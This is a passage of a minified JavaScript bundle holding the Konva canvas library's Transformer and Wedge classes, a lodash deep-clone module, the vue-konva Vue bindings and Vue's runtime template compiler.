p=f?{x:this.width()/2,y:this.height()/2}:{x:this.findOne(".bottom-right").x(),y:this.findOne(".bottom-right").y()};r=Math.sqrt(Math.pow(p.x-i.x(),2)+Math.pow(p.y-i.y(),2));var g=this.findOne(".top-left").x()>p.x?-1:1,v=this.findOne(".top-left").y()>p.y?-1:1;e=r*this.cos*g,n=r*this.sin*v,this.findOne(".top-left").x(p.x-e),this.findOne(".top-left").y(p.y-n)}}else if("top-center"===this._movingAnchorName)this.findOne(".top-left").y(i.y());else if("top-right"===this._movingAnchorName){if(d){p=f?{x:this.width()/2,y:this.height()/2}:{x:this.findOne(".bottom-left").x(),y:this.findOne(".bottom-left").y()};r=Math.sqrt(Math.pow(i.x()-p.x,2)+Math.pow(p.y-i.y(),2));g=this.findOne(".top-right").x()<p.x?-1:1,v=this.findOne(".top-right").y()>p.y?-1:1;e=r*this.cos*g,n=r*this.sin*v,this.findOne(".top-right").x(p.x+e),this.findOne(".top-right").y(p.y-n)}var m=i.position();this.findOne(".top-left").y(m.y),this.findOne(".bottom-right").x(m.x)}else if("middle-left"===this._movingAnchorName)this.findOne(".top-left").x(i.x());else if("middle-right"===this._movingAnchorName)this.findOne(".bottom-right").x(i.x());else if("bottom-left"===this._movingAnchorName){if(d){p=f?{x:this.width()/2,y:this.height()/2}:{x:this.findOne(".top-right").x(),y:this.findOne(".top-right").y()};r=Math.sqrt(Math.pow(p.x-i.x(),2)+Math.pow(i.y()-p.y,2));g=p.x<i.x()?-1:1,v=i.y()<p.y?-1:1;e=r*this.cos*g,n=r*this.sin*v,i.x(p.x-e),i.y(p.y+n)}m=i.position(),this.findOne(".top-left").x(m.x),this.findOne(".bottom-right").y(m.y)}else if("bottom-center"===this._movingAnchorName)this.findOne(".bottom-right").y(i.y());else if("bottom-right"===this._movingAnchorName&&d){p=f?{x:this.width()/2,y:this.height()/2}:{x:this.findOne(".top-left").x(),y:this.findOne(".top-left").y()};r=Math.sqrt(Math.pow(i.x()-p.x,2)+Math.pow(i.y()-p.y,2));g=this.findOne(".bottom-right").x()<p.x?-1:1,v=this.findOne(".bottom-right").y()<p.y?-1:1;e=r*this.cos*g,n=r*this.sin*v,this.findOne(".bottom-right").x(p.x+e),this.findOne(".bottom-right").y(p.y+n)}if(f=this.centeredScaling()||t.altKey){var y=this.findOne(".top-left"),b=this.findOne(".bottom-right"),S=y.x(),w=y.y(),E=this.getWidth()-b.x(),x=this.getHeight()-b.y();b.move({x:-S,y:-w}),y.move({x:E,y:x})}var k=this.findOne(".top-left").getAbsolutePosition();e=k.x,n=k.y;var T=this.findOne(".bottom-right").x()-this.findOne(".top-left").x(),C=this.findOne(".bottom-right").y()-this.findOne(".top-left").y();this._fitNodesInto({x:e,y:n,width:T,height:C,rotation:l.Konva.getAngle(this.rotation())},t)}else{var O=this._getNodeRect();e=i.x()-O.width/2,n=-i.y()+O.height/2;let r=Math.atan2(-n,e)+Math.PI/2;O.height<0&&(r-=Math.PI);const o=l.Konva.getAngle(this.rotation())+r,a=l.Konva.getAngle(this.rotationSnapTolerance()),s=_(O,function(t,e,n){let r=e;for(let i=0;i<t.length;i++){const o=l.Konva.getAngle(t[i]),a=Math.abs(o-e)%(2*Math.PI);Math.min(a,2*Math.PI-a)<n&&(r=o)}return r}(this.rotationSnaps(),o,a)-O.rotation);this._fitNodesInto(s,t)}}_handleMouseUp(t){this._removeEvents(t)}getAbsoluteTransform(){return this.getTransform()}_removeEvents(t){if(this._transforming){this._transforming=!1,"undefined"!=typeof window&&(window.removeEventListener("mousemove",this._handleMouseMove),window.removeEventListener("touchmove",this._handleMouseMove),window.removeEventListener("mouseup",this._handleMouseUp,!0),window.removeEventListener("touchend",this._handleMouseUp,!0));var e=this.getNode();this._fire("transformend",{evt:t,target:e}),e&&this._nodes.forEach((e=>{e._fire("transformend",{evt:t,target:e})})),this._movingAnchorName=null}}_fitNodesInto(t,e){var n=this._getNodeRect();if(r.Util._inRange(t.width,2*-this.padding()-1,1))return void this.update();if(r.Util._inRange(t.height,2*-this.padding()-1,1))return void this.update();var i=new r.Transform;if(i.rotate(l.Konva.getAngle(this.rotation())),this._movingAnchorName&&t.width<0&&this._movingAnchorName.indexOf("left")>=0){const e=i.point({x:2*-this.padding(),y:0});t.x+=e.x,t.y+=e.y,t.width+=2*this.padding(),this._movingAnchorName=this._movingAnchorName.replace("left","right"),this._anchorDragOffset.x-=e.x,this._anchorDragOffset.y-=e.y}else if(this._movingAnchorName&&t.width<0&&this._movingAnchorName.indexOf("right")>=0){const e=i.point({x:2*this.padding(),y:0});this._movingAnchorName=this._movingAnchorName.replace("right","left"),this._anchorDragOffset.x-=e.x,this._anchorDragOffset.y-=e.y,t.width+=2*this.padding()}if(this._movingAnchorName&&t.height<0&&this._movingAnchorName.indexOf("top")>=0){const e=i.point({x:0,y:2*-this.padding()});t.x+=e.x,t.y+=e.y,this._movingAnchorName=this._movingAnchorName.replace("top","bottom"),this._anchorDragOffset.x-=e.x,this._anchorDragOffset.y-=e.y,t.height+=2*this.padding()}else if(this._movingAnchorName&&t.height<0&&this._movingAnchorName.indexOf("bottom")>=0){const e=i.point({x:0,y:2*this.padding()});this._movingAnchorName=this._movingAnchorName.replace("bottom","top"),this._anchorDragOffset.x-=e.x,this._anchorDragOffset.y-=e.y,t.height+=2*this.padding()}if(this.boundBoxFunc()){const e=this.boundBoxFunc()(n,t);e?t=e:r.Util.warn("boundBoxFunc returned falsy. You should return new bound rect from it!")}const o=1e7,a=new r.Transform;a.translate(n.x,n.y),a.rotate(n.rotation),a.scale(n.width/o,n.height/o);const s=new r.Transform,c=t.width/o,u=t.height/o;!1===this.flipEnabled()?(s.translate(t.x,t.y),s.rotate(t.rotation),s.translate(t.width<0?t.width:0,t.height<0?t.height:0),s.scale(Math.abs(c),Math.abs(u))):(s.translate(t.x,t.y),s.rotate(t.rotation),s.scale(c,u));const d=s.multiply(a.invert());this._nodes.forEach((t=>{var n;const i=t.getParent().getAbsoluteTransform(),o=t.getTransform().copy();o.translate(t.offsetX(),t.offsetY());const a=new r.Transform;a.multiply(i.copy().invert()).multiply(d).multiply(i).multiply(o);const s=a.decompose();t.setAttrs(s),this._fire("transform",{evt:e,target:t}),t._fire("transform",{evt:e,target:t}),null===(n=t.getLayer())||void 0===n||n.batchDraw()})),this.rotation(r.Util._getRotation(t.rotation)),this._resetTransformCache(),this.update(),this.getLayer().batchDraw()}forceUpdate(){this._resetTransformCache(),this.update()}_batchChangeChild(t,e){this.findOne(t).setAttrs(e)}update(){var t,e=this._getNodeRect();this.rotation(r.Util._getRotation(e.rotation));var n=e.width,i=e.height,o=this.enabledAnchors(),a=this.resizeEnabled(),s=this.padding(),c=this.anchorSize();const l=this.find("._anchor");l.forEach((t=>{t.setAttrs({width:c,height:c,offsetX:c/2,offsetY:c/2,stroke:this.anchorStroke(),strokeWidth:this.anchorStrokeWidth(),fill:this.anchorFill(),cornerRadius:this.anchorCornerRadius()})})),this._batchChangeChild(".top-left",{x:0,y:0,offsetX:c/2+s,offsetY:c/2+s,visible:a&&o.indexOf("top-left")>=0}),this._batchChangeChild(".top-center",{x:n/2,y:0,offsetY:c/2+s,visible:a&&o.indexOf("top-center")>=0}),this._batchChangeChild(".top-right",{x:n,y:0,offsetX:c/2-s,offsetY:c/2+s,visible:a&&o.indexOf("top-right")>=0}),this._batchChangeChild(".middle-left",{x:0,y:i/2,offsetX:c/2+s,visible:a&&o.indexOf("middle-left")>=0}),this._batchChangeChild(".middle-right",{x:n,y:i/2,offsetX:c/2-s,visible:a&&o.indexOf("middle-right")>=0}),this._batchChangeChild(".bottom-left",{x:0,y:i,offsetX:c/2+s,offsetY:c/2-s,visible:a&&o.indexOf("bottom-left")>=0}),this._batchChangeChild(".bottom-center",{x:n/2,y:i,offsetY:c/2-s,visible:a&&o.indexOf("bottom-center")>=0}),this._batchChangeChild(".bottom-right",{x:n,y:i,offsetX:c/2-s,offsetY:c/2-s,visible:a&&o.indexOf("bottom-right")>=0}),this._batchChangeChild(".rotater",{x:n/2,y:-this.rotateAnchorOffset()*r.Util._sign(i)-s,visible:this.rotateEnabled()}),this._batchChangeChild(".back",{width:n,height:i,visible:this.borderEnabled(),stroke:this.borderStroke(),strokeWidth:this.borderStrokeWidth(),dash:this.borderDash(),x:0,y:0});const u=this.anchorStyleFunc();u&&l.forEach((t=>{u(t)})),null===(t=this.getLayer())||void 0===t||t.batchDraw()}isTransforming(){return this._transforming}stopTransform(){if(this._transforming){this._removeEvents();var t=this.findOne("."+this._movingAnchorName);t&&t.stopDrag()}}destroy(){return this.getStage()&&this._cursorChange&&this.getStage().content&&(this.getStage().content.style.cursor=""),c.Group.prototype.destroy.call(this),this.detach(),this._removeEvents(),this}toObject(){return o.Node.prototype.toObject.call(this)}clone(t){return o.Node.prototype.clone.call(this,t)}getClientRect(){return this.nodes().length>0?super.getClientRect():{x:0,y:0,width:0,height:0}}}e.Transformer=S,S.prototype.className="Transformer",(0,d._registerNode)(S),i.Factory.addGetterSetter(S,"enabledAnchors",y,(function(t){return t instanceof Array||r.Util.warn("enabledAnchors value should be an array"),t instanceof Array&&t.forEach((function(t){-1===y.indexOf(t)&&r.Util.warn("Unknown anchor name: "+t+". Available names are: "+y.join(", "))})),t||[]})),i.Factory.addGetterSetter(S,"flipEnabled",!0,(0,u.getBooleanValidator)()),i.Factory.addGetterSetter(S,"resizeEnabled",!0),i.Factory.addGetterSetter(S,"anchorSize",10,(0,u.getNumberValidator)()),i.Factory.addGetterSetter(S,"rotateEnabled",!0),i.Factory.addGetterSetter(S,"rotateLineVisible",!0),i.Factory.addGetterSetter(S,"rotationSnaps",[]),i.Factory.addGetterSetter(S,"rotateAnchorOffset",50,(0,u.getNumberValidator)()),i.Factory.addGetterSetter(S,"rotateAnchorCursor","crosshair"),i.Factory.addGetterSetter(S,"rotationSnapTolerance",5,(0,u.getNumberValidator)()),i.Factory.addGetterSetter(S,"borderEnabled",!0),i.Factory.addGetterSetter(S,"anchorStroke","rgb(0, 161, 255)"),i.Factory.addGetterSetter(S,"anchorStrokeWidth",1,(0,u.getNumberValidator)()),i.Factory.addGetterSetter(S,"anchorFill","white"),i.Factory.addGetterSetter(S,"anchorCornerRadius",0,(0,u.getNumberValidator)()),i.Factory.addGetterSetter(S,"borderStroke","rgb(0, 161, 255)"),i.Factory.addGetterSetter(S,"borderStrokeWidth",1,(0,u.getNumberValidator)()),i.Factory.addGetterSetter(S,"borderDash"),i.Factory.addGetterSetter(S,"keepRatio",!0),i.Factory.addGetterSetter(S,"shiftBehavior","default"),i.Factory.addGetterSetter(S,"centeredScaling",!1),i.Factory.addGetterSetter(S,"ignoreStroke",!1),i.Factory.addGetterSetter(S,"padding",0,(0,u.getNumberValidator)()),i.Factory.addGetterSetter(S,"node"),i.Factory.addGetterSetter(S,"nodes"),i.Factory.addGetterSetter(S,"boundBoxFunc"),i.Factory.addGetterSetter(S,"anchorDragBoundFunc"),i.Factory.addGetterSetter(S,"anchorStyleFunc"),i.Factory.addGetterSetter(S,"shouldOverdrawWholeArea",!1),i.Factory.addGetterSetter(S,"useSingleNodeRotation",!0),i.Factory.backCompat(S,{lineEnabled:"borderEnabled",rotateHandlerOffset:"rotateAnchorOffset",enabledHandlers:"enabledAnchors"})},8625:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Wedge=void 0;const r=n(23347),i=n(48426),o=n(48683),a=n(26409),s=n(48683);class c extends i.Shape{_sceneFunc(t){t.beginPath(),t.arc(0,0,this.radius(),0,o.Konva.getAngle(this.angle()),this.clockwise()),t.lineTo(0,0),t.closePath(),t.fillStrokeShape(this)}getWidth(){return 2*this.radius()}getHeight(){return 2*this.radius()}setWidth(t){this.radius(t/2)}setHeight(t){this.radius(t/2)}}e.Wedge=c,c.prototype.className="Wedge",c.prototype._centroid=!0,c.prototype._attrsAffectingSize=["radius"],(0,s._registerNode)(c),r.Factory.addGetterSetter(c,"radius",0,(0,a.getNumberValidator)()),r.Factory.addGetterSetter(c,"angle",0,(0,a.getNumberValidator)()),r.Factory.addGetterSetter(c,"clockwise",!1),r.Factory.backCompat(c,{angleDeg:"angle",getAngleDeg:"getAngle",setAngleDeg:"setAngle"})},26648:(t,e,n)=>{t=n.nmd(t);var r="__lodash_hash_undefined__",i=9007199254740991,o="[object Arguments]",a="[object Boolean]",s="[object Date]",c="[object Function]",l="[object GeneratorFunction]",u="[object Map]",d="[object Number]",h="[object Object]",f="[object Promise]",p="[object RegExp]",g="[object Set]",v="[object String]",m="[object Symbol]",y="[object WeakMap]",b="[object ArrayBuffer]",_="[object DataView]",S="[object Float32Array]",w="[object Float64Array]",E="[object Int8Array]",x="[object Int16Array]",k="[object Int32Array]",T="[object Uint8Array]",C="[object Uint8ClampedArray]",O="[object Uint16Array]",A="[object Uint32Array]",I=/\w*$/,P=/^\[object .+?Constructor\]$/,N=/^(?:0|[1-9]\d*)$/,L={};L[o]=L["[object Array]"]=L[b]=L[_]=L[a]=L[s]=L[S]=L[w]=L[E]=L[x]=L[k]=L[u]=L[d]=L[h]=L[p]=L[g]=L[v]=L[m]=L[T]=L[C]=L[O]=L[A]=!0,L["[object Error]"]=L[c]=L[y]=!1;var R="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,D="object"==typeof self&&self&&self.Object===Object&&self,M=R||D||Function("return this")(),F=e&&!e.nodeType&&e,B=F&&t&&!t.nodeType&&t,U=B&&B.exports===F;function j(t,e){return t.set(e[0],e[1]),t}function G(t,e){return t.add(e),t}function V(t,e,n,r){var i=-1,o=t?t.length:0;for(r&&o&&(n=t[++i]);++i<o;)n=e(n,t[i],i,t);return n}function H(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function W(t){var e=-1,n=Array(t.size);return t.forEach((function(t,r){n[++e]=[r,t]})),n}function X(t,e){return function(n){return t(e(n))}}function q(t){var e=-1,n=Array(t.size);return t.forEach((function(t){n[++e]=t})),n}var z,$=Array.prototype,Y=Function.prototype,K=Object.prototype,Z=M["__core-js_shared__"],J=(z=/[^.]+$/.exec(Z&&Z.keys&&Z.keys.IE_PROTO||""))?"Symbol(src)_1."+z:"",Q=Y.toString,tt=K.hasOwnProperty,et=K.toString,nt=RegExp("^"+Q.call(tt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),rt=U?M.Buffer:void 0,it=M.Symbol,ot=M.Uint8Array,at=X(Object.getPrototypeOf,Object),st=Object.create,ct=K.propertyIsEnumerable,lt=$.splice,ut=Object.getOwnPropertySymbols,dt=rt?rt.isBuffer:void 0,ht=X(Object.keys,Object),ft=Bt(M,"DataView"),pt=Bt(M,"Map"),gt=Bt(M,"Promise"),vt=Bt(M,"Set"),mt=Bt(M,"WeakMap"),yt=Bt(Object,"create"),bt=Ht(ft),_t=Ht(pt),St=Ht(gt),wt=Ht(vt),Et=Ht(mt),xt=it?it.prototype:void 0,kt=xt?xt.valueOf:void 0;function Tt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Ct(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Ot(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function At(t){this.__data__=new Ct(t)}function It(t,e){var n=Xt(t)||function(t){return function(t){return function(t){return!!t&&"object"==typeof t}(t)&&qt(t)}(t)&&tt.call(t,"callee")&&(!ct.call(t,"callee")||et.call(t)==o)}(t)?function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}(t.length,String):[],r=n.length,i=!!r;for(var a in t)!e&&!tt.call(t,a)||i&&("length"==a||Gt(a,r))||n.push(a);return n}function Pt(t,e,n){var r=t[e];tt.call(t,e)&&Wt(r,n)&&(void 0!==n||e in t)||(t[e]=n)}function Nt(t,e){for(var n=t.length;n--;)if(Wt(t[n][0],e))return n;return-1}function Lt(t,e,n,r,i,f,y){var P;if(r&&(P=f?r(t,i,f,y):r(t)),void 0!==P)return P;if(!Yt(t))return t;var N=Xt(t);if(N){if(P=function(t){var e=t.length,n=t.constructor(e);e&&"string"==typeof t[0]&&tt.call(t,"index")&&(n.index=t.index,n.input=t.input);return n}(t),!e)return function(t,e){var n=-1,r=t.length;e||(e=Array(r));for(;++n<r;)e[n]=t[n];return e}(t,P)}else{var R=jt(t),D=R==c||R==l;if(zt(t))return function(t,e){if(e)return t.slice();var n=new t.constructor(t.length);return t.copy(n),n}(t,e);if(R==h||R==o||D&&!f){if(H(t))return f?t:{};if(P=function(t){return"function"!=typeof t.constructor||Vt(t)?{}:(e=at(t),Yt(e)?st(e):{});var e}(D?{}:t),!e)return function(t,e){return Mt(t,Ut(t),e)}(t,function(t,e){return t&&Mt(e,Kt(e),t)}(P,t))}else{if(!L[R])return f?t:{};P=function(t,e,n,r){var i=t.constructor;switch(e){case b:return Dt(t);case a:case s:return new i(+t);case _:return function(t,e){var n=e?Dt(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,r);case S:case w:case E:case x:case k:case T:case C:case O:case A:return function(t,e){var n=e?Dt(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}(t,r);case u:return function(t,e,n){var r=e?n(W(t),!0):W(t);return V(r,j,new t.constructor)}(t,r,n);case d:case v:return new i(t);case p:return function(t){var e=new t.constructor(t.source,I.exec(t));return e.lastIndex=t.lastIndex,e}(t);case g:return function(t,e,n){var r=e?n(q(t),!0):q(t);return V(r,G,new t.constructor)}(t,r,n);case m:return o=t,kt?Object(kt.call(o)):{}}var o}(t,R,Lt,e)}}y||(y=new At);var M=y.get(t);if(M)return M;if(y.set(t,P),!N)var F=n?function(t){return function(t,e,n){var r=e(t);return Xt(t)?r:function(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}(r,n(t))}(t,Kt,Ut)}(t):Kt(t);return function(t,e){for(var n=-1,r=t?t.length:0;++n<r&&!1!==e(t[n],n,t););}(F||t,(function(i,o){F&&(i=t[o=i]),Pt(P,o,Lt(i,e,n,r,o,t,y))})),P}function Rt(t){return!(!Yt(t)||(e=t,J&&J in e))&&($t(t)||H(t)?nt:P).test(Ht(t));var e}function Dt(t){var e=new t.constructor(t.byteLength);return new ot(e).set(new ot(t)),e}function Mt(t,e,n,r){n||(n={});for(var i=-1,o=e.length;++i<o;){var a=e[i],s=r?r(n[a],t[a],a,n,t):void 0;Pt(n,a,void 0===s?t[a]:s)}return n}function Ft(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Bt(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Rt(n)?n:void 0}Tt.prototype.clear=function(){this.__data__=yt?yt(null):{}},Tt.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Tt.prototype.get=function(t){var e=this.__data__;if(yt){var n=e[t];return n===r?void 0:n}return tt.call(e,t)?e[t]:void 0},Tt.prototype.has=function(t){var e=this.__data__;return yt?void 0!==e[t]:tt.call(e,t)},Tt.prototype.set=function(t,e){return this.__data__[t]=yt&&void 0===e?r:e,this},Ct.prototype.clear=function(){this.__data__=[]},Ct.prototype.delete=function(t){var e=this.__data__,n=Nt(e,t);return!(n<0)&&(n==e.length-1?e.pop():lt.call(e,n,1),!0)},Ct.prototype.get=function(t){var e=this.__data__,n=Nt(e,t);return n<0?void 0:e[n][1]},Ct.prototype.has=function(t){return Nt(this.__data__,t)>-1},Ct.prototype.set=function(t,e){var n=this.__data__,r=Nt(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},Ot.prototype.clear=function(){this.__data__={hash:new Tt,map:new(pt||Ct),string:new Tt}},Ot.prototype.delete=function(t){return Ft(this,t).delete(t)},Ot.prototype.get=function(t){return Ft(this,t).get(t)},Ot.prototype.has=function(t){return Ft(this,t).has(t)},Ot.prototype.set=function(t,e){return Ft(this,t).set(t,e),this},At.prototype.clear=function(){this.__data__=new Ct},At.prototype.delete=function(t){return this.__data__.delete(t)},At.prototype.get=function(t){return this.__data__.get(t)},At.prototype.has=function(t){return this.__data__.has(t)},At.prototype.set=function(t,e){var n=this.__data__;if(n instanceof Ct){var r=n.__data__;if(!pt||r.length<199)return r.push([t,e]),this;n=this.__data__=new Ot(r)}return n.set(t,e),this};var Ut=ut?X(ut,Object):function(){return[]},jt=function(t){return et.call(t)};function Gt(t,e){return!!(e=null==e?i:e)&&("number"==typeof t||N.test(t))&&t>-1&&t%1==0&&t<e}function Vt(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||K)}function Ht(t){if(null!=t){try{return Q.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Wt(t,e){return t===e||t!=t&&e!=e}(ft&&jt(new ft(new ArrayBuffer(1)))!=_||pt&&jt(new pt)!=u||gt&&jt(gt.resolve())!=f||vt&&jt(new vt)!=g||mt&&jt(new mt)!=y)&&(jt=function(t){var e=et.call(t),n=e==h?t.constructor:void 0,r=n?Ht(n):void 0;if(r)switch(r){case bt:return _;case _t:return u;case St:return f;case wt:return g;case Et:return y}return e});var Xt=Array.isArray;function qt(t){return null!=t&&function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=i}(t.length)&&!$t(t)}var zt=dt||function(){return!1};function $t(t){var e=Yt(t)?et.call(t):"";return e==c||e==l}function Yt(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Kt(t){return qt(t)?It(t):function(t){if(!Vt(t))return ht(t);var e=[];for(var n in Object(t))tt.call(t,n)&&"constructor"!=n&&e.push(n);return e}(t)}t.exports=function(t){return Lt(t,!0,!0)}},81330:function(t,e,n){var r;r=function(t,e){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=2)}([function(e,n){e.exports=t},function(t,n){t.exports=e},function(t,e,n){t.exports=n(3)},function(t,e,n){"use strict";n.r(e);var r=n(0),i=n(1),o=n.n(i);function a(t){if(!o.a.autoDrawEnabled){var e=t.getLayer()||t.getStage();e&&e.batchDraw()}}var s={key:!0,style:!0,elm:!0,isRootInsert:!0},c=".vue-konva-event";function l(t,e,n,r){void 0===e&&(e={}),void 0===n&&(n={});var i=t.__konvaNode,o={},l=!1;for(var u in n)if(!s[u]){var d="on"===u.slice(0,2),h=n[u]!==e[u];if(d&&h){var f=u.substr(2).toLowerCase();"content"===f.substr(0,7)&&(f="content"+f.substr(7,1).toUpperCase()+f.substr(8)),i.off(f+c,n[u])}!e.hasOwnProperty(u)&&i.setAttr(u,void 0)}for(var p in e)if(!s[p]){var g="on"===p.slice(0,2),v=n[p]!==e[p];if(g&&v){var m=p.substr(2).toLowerCase();"content"===m.substr(0,7)&&(m="content"+m.substr(7,1).toUpperCase()+m.substr(8)),e[p]&&(i.off(m+c),i.on(m+c,e[p]))}!g&&(e[p]!==n[p]||r&&e[p]!==i.getAttr(p))&&(l=!0,o[p]=e[p])}l&&(i.setAttrs(o),a(i))}function u(t){if(null==t?void 0:t.component)return t.component.__konvaNode||u(t.component.subTree)}function d(t){var e=t.el,n=t.component,r=u(t);return(null==e?void 0:e.tagName)&&n&&!r?(e&&e.tagName.toLowerCase(),null):r}function h(t,e){var n,r,i=(r=[],(n=t).children&&n.children.forEach((function(t){!t.component&&Array.isArray(t.children)&&t.children.forEach((function(t){!t.component&&Array.isArray(t.children)?r.push.apply(r,t.children):r.push(t)})),t.component&&r.push(t)})),r),o=[];i.forEach((function(t){var e=d(t);e&&o.push(e)}));var s=!1;o.forEach((function(t,e){t.getZIndex()!==e&&(t.setZIndex(e),s=!0)})),s&&a(e)}function f(){return f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},f.apply(this,arguments)}var p={props:{config:{type:Object,default:function(){return{}}},__useStrictMode:{type:Boolean}},inheritAttrs:!1,setup:function(t,e){var n=e.attrs,i=e.slots,o=e.expose,a=(e.emits,Object(r.getCurrentInstance)()),s=Object(r.reactive)({}),c=Object(r.ref)(null),u=new window.Konva.Stage({width:t.config.width,height:t.config.height,container:document.createElement("div")});function d(){var e=s||{},r=f({},n,t.config);l(a,r,e,t.__useStrictMode),Object.assign(s,r)}return a.__konvaNode=u,d(),Object(r.onMounted)((function(){c.value.innerHTML="",u.container(c.value),d()})),Object(r.onUpdated)((function(){d(),h(a.subTree,u)})),Object(r.onBeforeUnmount)((function(){u.destroy()})),Object(r.watch)((function(){return t.config}),d,{deep:!0}),o({getStage:function(){return a.__konvaNode},getNode:function(){return a.__konvaNode}}),function(){var t;return Object(r.h)("div",{ref:c},null===(t=i.default)||void 0===t?void 0:t.call(i))}}};function g(){return g=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},g.apply(this,arguments)}var v={Group:!0,Layer:!0,FastLayer:!0,Label:!0};"undefined"==typeof window||window.Konva||n(1);var m=[{name:"Stage",component:p}].concat(["Layer","FastLayer","Group","Label","Rect","Circle","Ellipse","Wedge","Line","Sprite","Image","Text","TextPath","Star","Ring","Arc","Tag","Path","RegularPolygon","Arrow","Shape","Transformer"].map((function(t){return{name:t,component:(e=t,{props:{config:{type:Object,default:function(){return{}}},__useStrictMode:{type:Boolean}},setup:function(t,n){var i=n.attrs,o=n.slots,s=n.expose,c=Object(r.getCurrentInstance)(),u=Object(r.reactive)({}),d=window.Konva[e];if(d){var f=new d;return c.__konvaNode=f,c.vnode.__konvaNode=f,p(),Object(r.onMounted)((function(){var t=function(t){return function t(e){return e.__konvaNode?e:e.parent?t(e.parent):{}}(t.parent)}(c).__konvaNode;t.add(f),a(f)})),Object(r.onUnmounted)((function(){a(f),f.destroy(),f.off(".vue-konva-event")})),Object(r.onUpdated)((function(){p(),h(c.subTree,f)})),Object(r.watch)((function(){return t.config}),p,{deep:!0}),s({getStage:function(){return c.__konvaNode},getNode:function(){return c.__konvaNode}}),v[e]?function(){var t;return Object(r.h)("template",{},null===(t=o.default)||void 0===t?void 0:t.call(o))}:function(){return null}}function p(){var e={};for(var n in c.vnode.props)"on"===n.slice(0,2)&&(e[n]=c.vnode.props[n]);var r=u||{},o=g({},i,t.config,e);l(c,o,r,t.__useStrictMode),Object.assign(u,o)}}})};var e}))),y={install:function(t,e){var n="v";e&&e.prefix&&(n=e.prefix),m.forEach((function(e){t.component(""+n+e.name,e.component)}))}};e.default=y}]).default},t.exports=r(n(39864),n(9637))},94673:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(87367),i=n(90246),o=n(25073);function a(t){var e=Object.create(null);if(t)for(var n in t)e[n]=t[n];return e.default=t,Object.freeze(e)}var s=a(i);const c=new WeakMap;function l(t,e){if(!o.isString(t)){if(!t.nodeType)return o.NOOP;t=t.innerHTML}const n=t,i=function(t){let e=c.get(null!=t?t:o.EMPTY_OBJ);return e||(e=Object.create(null),c.set(null!=t?t:o.EMPTY_OBJ,e)),e}(e),a=i[n];if(a)return a;if("#"===t[0]){const e=document.querySelector(t);t=e?e.innerHTML:""}const l=o.extend({hoistStatic:!0,onError:void 0,onWarn:o.NOOP},e);l.isCustomElement||"undefined"==typeof customElements||(l.isCustomElement=t=>!!customElements.get(t));const{code:u}=r.compile(t,l),d=new Function("Vue",u)(s);return d._rc=!0,i[n]=d}i.registerRuntimeCompiler(l),e.compile=l,Object.keys(i).forEach((function(t){"default"===t||Object.prototype.hasOwnProperty.call(e,t)||(e[t]=i[t])}))},39864:(t,e,n)=>{"use strict";t.exports=n(94673)},36094:(t,e,n)=>{var r;!function(){function i(t,e,n){return t.call.apply(t.bind,arguments)}function o(t,e,n){if(!t)throw Error();if(2<arguments.length){var r=Array.prototype.slice.call(arguments,2);return function(){var n=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(n,r),t.apply(e,n)}}return function(){return t.apply(e,arguments)}}function a(t,e,n){return(a=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?i:o).apply(null,arguments)}var s=Date.now||function(){return+new Date};function c(t,e){this.a=t,this.o=e||t,this.c=this.o.document}var l=!!window.FontFace;function u(t,e,n,r){if(e=t.c.createElement(e),n)for(var i in n)n.hasOwnProperty(i)&&("style"==i?e.style.cssText=n[i]:e.setAttribute(i,n[i]));return r&&e.appendChild(t.c.createTextNode(r)),e}function d(t,e,n){(t=t.c.getElementsByTagName(e)[0])||(t=document.documentElement),t.insertBefore(n,t.lastChild)}function h(t){t.parentNode&&t.parentNode.removeChild(t)}function 